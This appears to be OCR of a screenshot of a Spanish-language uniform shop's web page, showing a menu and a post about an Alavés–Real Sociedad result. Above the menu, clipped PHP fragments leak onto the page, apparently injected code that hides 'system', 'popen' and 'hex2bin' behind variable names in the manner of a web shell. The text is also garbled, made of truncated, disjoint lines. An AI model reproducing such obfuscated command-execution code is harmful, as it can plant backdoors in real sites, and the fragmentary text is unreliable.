
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
LTADO ALAVES REAL SOC
Resultado Alaves Real Sociedad
febrero 9, 2026
/
Posted by
/
141